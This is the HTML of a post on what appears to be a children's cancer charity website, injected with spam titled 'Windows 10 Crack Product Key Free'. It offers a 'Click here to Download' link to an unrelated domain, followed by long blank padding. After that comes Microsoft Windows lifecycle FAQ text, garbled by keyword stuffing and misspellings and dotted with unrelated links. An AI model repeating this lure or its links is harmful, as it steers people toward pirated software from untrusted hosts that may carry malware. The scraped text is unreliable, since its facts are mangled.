<link rel='stylesheet' id='widget-icon-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uccfug.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-85191 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-humani  humani-sidebar-left give-test-mode give-page ehf-header ehf-template-humani ehf-stylesheet-humani chrome humani-theme no-wc-breadcrumb elementor-default elementor-kit-7">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://uccfug.org" title="Uganda Child Cancer Foundation" rel="home">Uganda Child Cancer Foundation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11521" class="elementor elementor-11521">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f957ec0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f957ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c94af9" data-id="6c94af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da3701a elementor-widget elementor-widget-heading" data-id="da3701a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">Join Our Guardian Angel Program To Support A Family With A Child Battling Cancer</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-162068e" data-id="162068e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2cd435 elementor-button-info elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="e2cd435" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://docs.google.com/forms/d/e/1FAIpQLSfouPP6bUmaDc4EDjL9EPLpRFDkDU9fNNyVlcOA8DDVEkHf4w/viewform" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text"> APPLY NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-92fc524 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="92fc524" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0378219" data-id="0378219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e54b22e e-grid-align-left e-grid-align-mobile-center elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e54b22e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b6f26b0" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fcf06e5" href="#" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-62c7613" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6830f4f" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92c0fc5 elementor-hidden-phone" data-id="92c0fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a63e92d elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="a63e92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><span style="text-decoration: underline;">Contact us</span> on <strong><a href="#">+(256) 39 2834441 </a></strong></div>						</div>
				</div>
				<div class="elementor-element elementor-element-9c51995 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c51995" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="humani-icon- humani-icon-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@uccfug.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-aeb4f25 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="aeb4f25" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b9b7193 elementor-hidden-tablet" data-id="b9b7193" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-447ea40 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="447ea40" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:176,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://uccfug.org">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://uccfug.org/wp-content/uploads/2024/09/cropped-uccf-loggo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8631ba2" data-id="8631ba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb29298 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fb29298" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-fb29298" class="hfe-nav-menu"><li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://uccfug.org/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">What We Do<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-12600" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-16552" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/achievements-to-date/" class = "hfe-sub-menu-item">Achievements to date</a></li>
</ul>
</li>
<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Programmes<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16453" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/advocacy/" class = "hfe-sub-menu-item">Advocacy</a></li>
	<li id="menu-item-16454" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/education-and-awareness/" class = "hfe-sub-menu-item">Education and Awareness</a></li>
	<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/patient-support/" class = "hfe-sub-menu-item">Patient Support</a></li>
	<li id="menu-item-16452" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/research-program/" class = "hfe-sub-menu-item">Research Program</a></li>
</ul>
</li>
<li id="menu-item-3001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Get Involved<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/how-you-can-help/" class = "hfe-sub-menu-item">How You Can Help</a></li>
	<li id="menu-item-16448" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/become-a-volunteer/" class = "hfe-sub-menu-item">Become A Volunteer</a></li>
	<li id="menu-item-16447" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/membership/" class = "hfe-sub-menu-item">Become A Guardian Angel</a></li>
	<li id="menu-item-16446" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://uccfug.org/gift-shop/" class = "hfe-sub-menu-item">Gift Shop</a></li>
</ul>
</li>
<li id="menu-item-16444" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/gallery/" class = "hfe-menu-item">Gallery</a></li>
<li id="menu-item-16443" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/events/" class = "hfe-menu-item">Events</a></li>
<li id="menu-item-16445" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/our-partners/" class = "hfe-menu-item">Partners</a></li>
<li id="menu-item-12592" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://uccfug.org/contact-us/" class = "hfe-menu-item">Contact Us</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-85191" class="post-85191 post type-post status-publish format-standard hentry category-sfmvs">
    <div class="single-content">
                <header class="entry-header">
            
            <h1 class="alpha entry-title">Windows 10 Crack Product Key Free For All Editions []</h1>
                    </header><!-- .entry-header -->
        <div class="entry-meta">
        <span class="categories-link"><span class="screen-reader-text">Categories</span><a href="https://uccfug.org/category/sfmvs/" rel="category tag">sfmvs</a></span><span class="posted-on"><a href="https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/" rel="bookmark"><time class="entry-date published" datetime="2022-12-24T01:58:08+00:00">December 24, 2022</time></a></span> <span class="post-author"><span>By <a href="https://uccfug.org/author/admin/" rel="author">admin</a></span></span>            <span class="meta-comment">
                    <a class="comment-link" href="https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/#respond"><i class="humani-icon-comments"></i>  0</a>
                </span>
        </div><div class="post-thumbnail"></div>        <div class="entry-content">
            <h2><font size="15">Looking for:</font></h2>
<p>Lifecycle FAQ &#8211; Windows | Microsoft Docs.Windows 10 Pro Product Key Free</p>
<p><a href="https://wegnues.site/94?keyword=Windows 10 enterprise 1903 product key free"><b><font size="20">Click here to Download</font></b></a></p>
<div class="kaji" style="clear: both; text-align: center;">
    <a href="https://wegnues.site/94?keyword=Windows 10 enterprise 1903 product key free" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://bitzklo.fun/ogrp.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<p>Upgrade to Microsoft Edge to take advantage of the latest features, security winsows, and technical support. Please go here to search for your product&#8217;s lifecycle. Windows windows 10 enterprise 1903 product key free are governed by both Modern and Fixed Lifecycle Prouct. Search for the product lifecycle for your specific Windows product windows 10 enterprise 1903 product key free its corresponding Lifecycle Policy and end-of-support dates.</p>
<p>A Windows quality update is an incremental update to Windows products that includes bug fixes, feature improvements, and security issue resolutions.</p>
<p>A Windows feature update is an pdoduct that enterprisee new features. A feature update also includes all previous quality updates, as applicable. Go here for more information on these terms. Enterpriee receive monthly quality updates, customers windows 10 enterprise 1903 product key free be on a supported version of Windows.</p>
<p>Go here for windows 10 enterprise 1903 product key free dates. Windows quality updates are cumulative, with each update built upon the quality updates preceding it. If you have a valid Windows windows 10 enterprise 1903 product key free, you are eligible for support from Microsoft, subject to the Microsoft Lifecycle Policy and the support terms and enterpriwe that were in prduct at the time of purchase.</p>
<p>If you acquired your Windows operating system through the Microsoft Volume Licensing program or from an Original Equipment Manufacturer OEMMicrosoft offers access to a wealth of online self-help support content in addition to paid technical help ffee. To use prior versions of Windows on devices currently running a newer version, it is possible for customers to obtain a license for downgrade rights.</p>
<p>To learn more about these rights, review the downgrade rights licensing brief. For more information, please see Microsoft Lifecycle Policy. Once a Microsoft operating system OS reaches the end of support, customers will no longer receive security updates. The OS may still work with programs and hardware after the sale or support of the operating system has been discontinued. However, the possibility increases that new programs and hardware will not be performant on an older OS.</p>
<p>This frequently occurs because the manufacturers of new hardware and software make product-design decisions that take advantage of the increased functionality and <a href="http://replace.me/3286.txt">по этому адресу</a> in newer operating systems.</p>
<p>These manufacturers may decide to discontinue support produtc their products on older operating systems as appropriate. New versions of Windows 11 enterprrise be released once per year and will receive monthly quality updates that include security and non-security updates. Customers should always install the latest version before the current version reaches end of servicing to remain supported by Microsoft.</p>
<p>There are the minimum system requirements for installing Windows Devices that don&#8217;t meet these rfee might not be able to install Windows 10 enterprise 1903 product key free winodws Go here for Windows 11 requirements.</p>
<p>Note that devices must be running Windows 10version or later, to upgrade via Windows Update. Historically, new versions of Windows 10 also called feature updates were released twice a prlduct via the Semi-Annual Channel. Beginning with Windows 10, version 21H2 the Windows 10 November Updatefeature updates will be released annually in the second half of the year via the General Availability Channel.</p>
<p>Go here to wiindows more. As of September 6,we have evolved our servicing timeline for customers who need more time to test and deploy Windows 10 feature updates. Supported versions will be serviced via monthly quality entedprise. It is highly recommended that customers install the latest feature update to stay up to date with the latest security updates, as well as to continue receiving future feature updates, with less impact on IT processes and infrastructure.</p>
<p>To help reduce the <a href="http://replace.me/25776.txt">adobe after cc 2015 templates free</a> on network bandwidth, Microsoft designed two different update types: Full and Express 3. On devices that do not defer the installation of feature updates, <a href="http://replace.me/11029.txt">http://replace.me/11029.txt</a> subsequent Semi-Annual Channel or General Availability Channel version of Windows 10 may be automatically offered and installed prior to the end date.</p>
<p>Update deferral is not available for all editions of Windows 10 4. Please see Windows as a Service WaaS for information on release channels and the Windows 10 release information page for additional update details. Not all features in a feature update will be available on all devices. Similarly, a device may not be able to receive updates if the device hardware is incompatible, lacks current drivers, lacks sufficient storage space, or is otherwise outside the original equipment manufacturers OEM support period.</p>
<p>For more information dindows compatibility, review the Windows 10 System Requirements as well as the Windows Processor Requirements. Update availability may vary by country, region, network connectivity, mobile windows 10 enterprise 1903 product key free e. To learn more, go here. Customers are required to move to a supported version feature update to continue to receive monthly quality updates with security mey non-security fixes. To receive monthly quality updates, customers must be on a supported version of Windows enterpise See Overview of Windows as a Service WaaS for more information on release channels and the Windows 10 release info page for additional update details.</p>
<p>To receive monthly quality updates, customers must be on a enterpriwe version of Windows Server. A component is defined as a set of files or features that are included with a Microsoft product, whether it is shipped with the product, included in a product service pack or update, or later widnows available as a web download for the product.</p>
<p>Windows 8. With the general availability of Windows 8. Historically, Microsoft has taken a similar support approach related to service packs. When a Windows service pack is released, Microsoft provides customers 24 months of support for the prior service pack or original release. Unlike service packs that are typically a collection of fixes, Windows 8.</p>
<p>Therefore we are applying the service pack policy to Windows 8. Business customers who had Software Assurance licensing received Windows 10 enterprise 1903 product key free 8. Windows Embedded products have their own distinct lifecycles, based on when the product was released and made generally available. Windoss is important for businesses to understand the support implications for these products to ensure that systems remain keey and secure.</p>
<p>This is the original toolkit and componentized version of Windows XP. It was windows 10 enterprise 1903 product key free released inand Extended Support ended on January 12, This product is for use in point of sale devices. It&#8217;s built from Windows XP Embedded. It was originally released inand Extended Support ended on April 12, Windows Embedded Standard This product is an updated release of the toolkit and componentized version of Windows XP. It was originally released inand Extended Support ended on January 8, This product for point of sale devices reflects the updates available in Windows Embedded Standard It was originally released onand extended support windows 10 enterprise 1903 product key free <a href="http://replace.me/23219.txt">ссылка на продолжение</a> April 9, Given this relationship, both operating systems followed the same release schedule and share the same timeline.</p>
<p>XP Embedded is a modular form of Windows XP, with additional wjndows to support the needs of industry devices. It was released separately from Windows XP and provides a separate support lifecycle to address the unique needs of industry devices. Devices running Prroduct XP Embedded reached end of support in Windows Embedded 8. Customers have 24 months to move to Windows Embedded 8. The type of support provided in the Extended Support phase is consistent across all products.</p>
<p>Critical security updates are peoduct available for products until the published Extended Support end date. This allows businesses to ensure that they are up to date in protection against security attacks.</p>
<p>Similar to Windows products, Embedded products also receive updates through Microsoft Update. Windows products will be supported for security, reliability, and compatibility on the latest silicon available at the time of release. Windows 7 and 8. These systems should be upgraded to Windows 10 to continue receiving support after the period ends. Search here to see your product&#8217;s end of support dates. Windows Embedded 7, 8, and 8. During this supported period, these systems should be upgraded to Windows 10 to continue receiving support after the period ends.</p>
<p>There is no supported device list for Windows Embedded. Today, you can browse the catalog and find hardware that meets or exceeds our minimum server hardware requirements and has been successfully certified for supported Windows Server products.</p>
<p>For Windows Server, the policy consists of 1 years of mainstream support followed by five years of extended support. This lifecycle impacts the timeframe for wijdows new devices and systems can <a href="http://replace.me/27194.txt">lenovo system update windows</a> certified.</p>
